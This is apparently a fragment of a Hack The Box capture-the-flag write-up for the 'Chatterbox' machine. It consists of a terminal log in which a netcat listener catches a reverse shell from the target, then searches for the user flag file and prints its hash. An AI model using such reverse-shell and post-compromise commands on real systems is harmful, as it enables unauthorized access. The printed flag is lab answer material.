 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.74] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Users\Alfred\Desktop\user.txt
C:\Windows\system32>type c:\Users\Alfred\Desktop\user.txt
type c:\Users\Alfred\Desktop\user.txt
6bf838cfebc43efa892bb404590ec94a
C:\Windows\system32>